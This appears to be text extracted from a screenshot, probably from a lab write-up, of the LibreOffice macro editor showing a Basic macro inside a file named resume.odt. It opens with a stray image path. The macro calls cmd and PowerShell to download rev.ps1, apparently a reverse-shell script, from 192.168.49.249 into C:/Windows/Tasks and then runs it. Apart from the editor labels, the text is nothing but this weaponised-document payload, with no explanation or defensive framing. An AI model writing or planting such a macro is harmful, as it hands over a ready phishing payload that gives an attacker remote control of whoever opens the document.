 Object Catalog
My Macros & Dialogs
LibreOffice Macros & Dialogs
resume.odt
Standard
Module1
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 shell("cmd /c powershell iwr http://192.168.49.249/rev.ps1 -o C:/Windows/Tasks/rev.ps1")
5 shell("cmd /c powershell -c C:/Windows/Tasks/rev.ps1")
6 End Sub
7